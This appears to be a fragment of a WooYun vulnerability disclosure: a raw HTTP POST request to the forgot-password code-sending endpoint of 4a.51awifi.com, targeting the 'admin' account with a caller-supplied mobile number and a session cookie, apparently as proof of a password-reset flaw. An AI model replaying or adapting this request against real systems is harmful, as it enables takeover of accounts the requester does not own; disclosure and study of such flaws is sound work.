 POST /4a/forgot-password/send-user-scode.do HTTP/1.1
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://4a.51awifi.com/4a/forgot-password/page.htm
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Host: 4a.51awifi.com
Content-Length: 40
DNT: 1
Pragma: no-cache
Cookie: JSESSIONID=1813E06D735ADD91F884E59C891E12CF
userMobile=189 &userAccount=admin
www.wooyun.org